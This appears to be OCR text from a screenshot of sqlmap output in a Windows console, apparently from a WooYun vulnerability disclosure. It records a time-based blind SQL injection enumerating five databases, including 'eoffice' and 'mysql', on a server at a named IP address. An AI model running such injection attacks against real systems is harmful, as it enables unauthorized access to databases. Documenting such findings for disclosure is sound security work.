 管理员: C:\Windows\system32\cmd.exe
[19:05:44] [INFO] retrieved:
[19:05:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[19:06:03] [INFO] retrieved:
[19:06:08] [INFO] adjusting time delay to 3 seconds due to good response times
inform
[19:07:38] [ERROR] invalid character detected. retrying..
[19:07:38] [WARNING] increasing time delay to 4 seconds
ation_schema
[19:10:57] [INFO] retrieved: ema
[19:11:37] [INFO] retrieved: eoffic
[19:13:30] [ERROR] invalid character detected. retrying..
[19:13:30] [WARNING] increasing time delay to 5 seconds
e
[19:13:47] [INFO] retrieved: mys
[19:15:14] [ERROR] invalid character detected. retrying..
[19:15:14] [WARNING] increasing time delay to 6 seconds
ql
[19:16:05] [INFO] retrieved: tes
[19:17:47] [ERROR] invalid character detected. retrying..
[19:17:47] [WARNING] increasing time delay to 7 seconds
t
available databases [5]:
[*] ema
[*] eoffice
[*] information_schema
[*] mysql
[*] test
[19:18:27] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\o
utput\118.122.80.201'
[*] shutting down at 19:18:27
www.wooyun.org